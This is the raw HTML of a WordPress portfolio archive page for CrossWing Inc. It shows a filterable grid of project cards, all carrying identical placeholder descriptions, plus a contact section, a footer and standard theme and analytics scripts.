<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Contact Us" href="https://crosswing.com/contact-us/" class="nav-link u-header__nav-link">Contact Us</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        <!-- Hero Section -->
            <div id="SVGwave1BottomSMShape" class="svg-preloader position-relative bg-light overflow-hidden portfolio__hero">
                <div class="container space-top-2 space-bottom-3 space-top-md-5 space-top-lg-4 portfolio__hero-caption">
                    <div class="w-md-80 w-lg-60 text-center mx-auto">
                        <h1 class="display-4 font-size-md-down-5 text-primary portfolio__hero-title">Portfolio <span class="font-weight-semi-bold"> card </span></h1>
                        <p class="lead portfolio__hero-subtitle">Your portfolio should tell your story.</p>
                    </div>
                </div>

                <!-- SVG Background -->
                <figure class="position-absolute right-0 bottom-0 left-0">
                    <img class="js-svg-injector" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/wave-1-bottom-sm.svg" alt="Image Description"
                    data-parent="#SVGwave1BottomSMShape">
                </figure>
                <!-- End SVG Background Section -->
            </div>
            <!-- End Hero Section -->
            

        <div class="space-2 space-bottom-md-3 container">
            <div class="u-cubeportfolio space-bottom-2">
                <ul id="filterControls" class="list-inline cbp-l-filters-alignRight text-center">
                <li class="list-inline-item cbp-filter-item cbp-filter-item-active u-cubeportfolio__item" data-filter="*">All</li>
                            <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-graphic">Graphic</li>
                                <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-illustration">Illustration</li>
                                <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-branding">Branding</li>
                                <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-abstract">Abstract</li>
                            </ul>                <div class="cbp" data-layout="grid" data-controls="#filterControls" data-animation="quicksand" data-x-gap="32" data-y-gap="32" data-media-queries="[{&quot;width&quot;: 1500, &quot;cols&quot;: 4}, {&quot;width&quot;: 1100, &quot;cols&quot;: 4}, {&quot;width&quot;: 800, &quot;cols&quot;: 3}, {&quot;width&quot;: 480, &quot;cols&quot;: 2}, {&quot;width&quot;: 300, &quot;cols&quot;: 1} ]"><div id="portfolio-5434" class="cbp-item post-5434 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-type-illustration jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-7/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img4-9-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crosswing.com/wp-content/uploads/2019/09/img4-9-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img4-9-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img4-9-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img4-9-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img4-9-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by Cosmin Capitanu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5433" class="cbp-item post-5433 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-branding jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-6/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img6-6-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2019/09/img6-6-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img6-6-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img6-6-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img6-6-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img6-6-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by admin</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5432" class="cbp-item post-5432 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-branding jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/workout-buddy-4/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img18-2-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2019/09/img18-2-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img18-2-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img18-2-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img18-2-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img18-2-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Workout Buddy</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5431" class="cbp-item post-5431 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-abstract jetpack-portfolio-type-illustration jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-5/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img12-4-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img12-4-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img12-4-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img12-4-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img12-4-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img12-4-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by Cosmin Capitanu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5407" class="cbp-item post-5407 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/remind-me-more-4/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img15-2-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img15-2-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img15-2-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img15-2-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img15-2-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img15-2-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Remind Me More</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5406" class="cbp-item post-5406 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-branding jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/workout-buddy-3/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img17-3-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img17-3-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img17-3-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img17-3-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img17-3-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img17-3-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Workout Buddy</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5405" class="cbp-item post-5405 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-branding jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/workout-buddy-2/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img16-3-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img16-3-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img16-3-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img16-3-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img16-3-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img16-3-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Workout Buddy</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5404" class="cbp-item post-5404 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/remin-me-more/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img26-1-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img26-1-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img26-1-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img26-1-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img26-1-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img26-1-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Remin Me More</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5384" class="cbp-item post-5384 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-abstract jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/5384/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img28-1-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img28-1-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img28-1-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img28-1-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img28-1-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img28-1-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Remind Me More</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5383" class="cbp-item post-5383 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-branding jetpack-portfolio-tag-classic jetpack-portfolio-tag-grid">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/5383/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img27-1-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img27-1-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img27-1-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img27-1-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img27-1-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img27-1-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Workout Buddy</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div>                </div>
            </div>
                    <nav class="front-portfolio-pagination space-top-2 jcc" aria-label="Portfolio Navigation">
            <ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://crosswing.com/portfolio/page/2/">&larr;</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/2/">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://crosswing.com/portfolio/page/4/">&rarr;</a></li>
</ul>
        </nav>
                </div>            <!-- Contact Us Section -->
            <div id="SVGwave1BottomSMShapeID2" class="svg-preloader">
                <div class="gradient-half-primary-v1">
                    <div class="container space-top-2 space-bottom-3 space-top-md-3 space-bottom-md-4">
                        <div class="row justify-content-md-between align-items-md-start">
                            <div class="col-md-6 mb-7 mb-md-0">
                                <h2 class="text-white mb-5">You wish us <br /> to talk about <span class="font-weight-semi-bold"> your project </span></h2>
                                                                <a class="h4 text-light" href="mailto:http://support@htmlstream.com">support@htmlstream.com</a>
                                                            </div>

                            <div class="col-md-6 mt-md-auto text-md-right">

                                
                                                                <span class="h4 text-white-70">+1 (062) 109-9222</span>
                                                            </div>
                        </div>
                    </div>
                </div>

                <!-- SVG Background -->
                <figure class="position-absolute right-0 bottom-0 left-0 z-index-2">
                    <img class="js-svg-injector" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/wave-1-bottom-sm.svg" alt="Image Description"
                    data-parent="#SVGwave1BottomSMShapeID2">
                </figure>
                <!-- End SVG Background -->
            </div>
            <!-- End Contact Us Section -->
            </main><!-- #content -->

    
    
<footer class="container site-footer site-footer__default style-v2">
    <div class="footer-static-v2">
            </div>
    <hr class="my-0">
    <div class="row space-2"> 
        <div class="col-6 col-lg-3 mb-7 mb-lg-0">
           <a href="https://crosswing.com/" class="custom-logo-link" rel="home"><img width="2196" height="489" src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" class="custom-logo" alt="CrossWing Inc" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png 2196w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-300x67.png 300w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1024x228.png 1024w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-768x171.png 768w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1536x342.png 1536w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-2048x456.png 2048w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-380x85.png 380w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-24x5.png 24w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-36x8.png 36w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-48x11.png 48w" sizes="(max-width: 2196px) 100vw, 2196px" /></a>           <p class="small text-muted">CrossWing Inc. © 2024</p>
        </div>
            </div>
</footer>

    
</div><!-- #page -->

<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/crosswing.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/crosswing.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20" id="front-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231238426\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"crosswing.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "231238426", "0" ]);
/* ]]> */
</script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>